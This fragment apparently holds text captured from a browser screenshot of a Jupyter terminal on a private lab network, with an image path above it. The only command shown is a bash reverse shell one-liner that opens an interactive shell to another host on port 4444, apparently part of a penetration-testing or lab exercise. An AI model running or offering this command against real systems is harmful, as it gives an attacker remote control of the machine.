 不安全 | 192.168.131.128:8888/terminals/2
jupyter
jovyan@e645ffa7309e:~$ bash -i >& /dev/tcp/192.168.131.129/4444 0>&1